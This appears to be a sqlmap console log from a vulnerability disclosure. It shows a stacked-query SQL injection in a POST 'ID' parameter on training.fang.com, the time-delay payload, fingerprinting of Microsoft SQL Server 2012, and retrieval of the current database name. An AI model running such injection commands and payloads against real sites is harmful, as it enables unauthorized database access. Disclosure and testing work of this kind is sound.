 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --dbms mssql -p I
D --current-db
sqlmap
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:42:08
[23:42:08] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q]
[23:42:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ID=1;WAITFOR DELAY '0:0:5'--
---
[23:42:10] [INFO] testing Microsoft SQL Server
[23:42:10] [INFO] confirming Microsoft SQL Server
[23:42:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[23:42:10] [INFO] fetching current database
[23:42:10] [INFO] resumed: training\x11
current database:    'training◄'
[23:42:10] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\training.fang.com'
www.wooyun.org